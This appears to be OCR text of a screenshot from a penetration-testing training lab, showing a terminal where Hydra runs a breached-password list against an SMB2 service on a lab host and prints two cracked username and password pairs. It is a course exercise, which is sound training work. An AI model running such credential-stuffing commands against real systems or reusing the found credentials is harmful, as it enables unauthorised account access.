 Library
Type here to search
My Computer
TienDat Windows 10 (I01)
TienDat Slingshot Linux (I01)
TienDat Hiboxy DC
TienDat Slingshot Linux (I01)
TienDat Hiboxy DC
TienDat Windows 10 (I01)
eth0: 10.130.10.128 | tun0: No Address
en
sec560@slingshot: ~
File Edit View Search Terminal Help
sec560@slingshot:~$ hydra -C /opt/passwords/hiboxy-breach.txt 10.130.10.10 -m workgroup:{hiboxy} smb2
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-22 16:47:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22 login tries, ~2 tries per task
[DATA] attacking smb2://10.130.10.10:445/workgroup:{hiboxy}
[445][smb2] host: 10.130.10.10   login: jjohnson   password: Aderso19
[445][smb2] host: 10.130.10.10   login: mbell   password: TYLERdog1
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-22 16:47:53